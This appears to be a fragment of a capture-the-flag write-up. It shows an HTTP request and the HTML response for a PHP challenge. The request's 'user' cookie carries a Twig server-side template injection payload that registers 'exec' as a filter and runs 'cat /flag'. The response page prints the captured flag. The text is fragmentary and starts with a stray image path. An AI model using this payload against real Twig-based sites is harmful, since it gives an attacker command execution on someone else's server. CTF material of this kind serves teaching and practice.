 UM_distinctid=177f00cd291849-0fe5aa9d4bed58-4c3f227c-144000-177f00cd293f6e;
PHPSESSID=cf2db1c279ec240e94f43da6eab9e0e0;
user={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("cat /flag")}}
Upgrade-Insecure-Requests: 1
username=1&submit=submit
<ul class="nav navbar-nav navbar-right ul-head2">
<li class=""><a href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan"> <div class="form-group
log">
<label><h2>Hello
flag{151ed6de-92ad-43ac-802c-57bd93b897ab}</h2></label>
</div> <div class="row pt-3">
<div class="col-md-12">
<a href="logout.php"><button type="submit
form="form1" name="Logout" value="logout" class="btn btn-default float-right"